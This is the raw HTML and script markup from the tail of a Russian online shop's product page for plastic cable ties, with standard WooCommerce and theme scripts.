<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-krasnye-100-sht-45500/">Пластиковые хомуты СИБРТЕХ, 100 * 2,5 мм, красные, 100 шт 45500</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16071" data-product_sku="15875983" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 100 * 2,5 мм, красные, 100 шт 45500&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-569 -->
			
					
	</div>

</div>

</div><!-- #product-16169 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512\/#product","name":"\u041f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0445\u043e\u043c\u0443\u0442\u044b \u0421\u0418\u0411\u0420\u0422\u0415\u0425, 200 \u0445 3,6 \u043c\u043c, \u0437\u0435\u043b\u0435\u043d\u044b\u0435, 100 \u0448\u0442. 45512","url":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n3 \u043c\u0435\u0441\u044f\u0446\u0430\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,1\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 200\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 100\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 15","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52214191.jpg","sku":"15894579","offers":[{"@type":"Offer","price":"205.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"205.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
